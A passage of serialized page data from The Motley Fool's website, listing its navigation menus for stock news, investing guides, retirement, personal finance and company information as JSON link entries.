Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]}}],[\"$\",\"$L34\",\"2\",{\"menuItem\":{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]}}],[\"$\",\"$L34\",\"3\",{\"menuItem\":{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]}}],[\"$\",\"$L34\",\"4\",{\"menuItem\":{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]}}],[\"$\",\"$L34\",\"5\",{\"menuItem\":{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}}]],[\"$\",\"li\",null,{\"className\":\"flex items-center\",\"children\":[\"$\",\"$L35\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-auto ml-8 hidden rounded lg:block\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]\",\"children\":[\"$\",\"$L36\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 data-[state=closed]:animate-scaleOut data-[state=open]:animate-scaleIn relative mt-2.5 h-[var(--radix-navigation-menu-viewport-height)] w-screen origin-[top_center] overflow-hidden border-t px-6 transition-[width,_height] duration-300 sm:w-[var(--radix-navigation-menu-viewport-width)]\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"my-auto ml-auto lg:hidden\",\"children\":[\"$\",\"$L35\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-6 ml-auto rounded lg:hidden\"}]}],[\"$\",\"$L37\",null,{\"menu\":[{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]},{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]},{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest 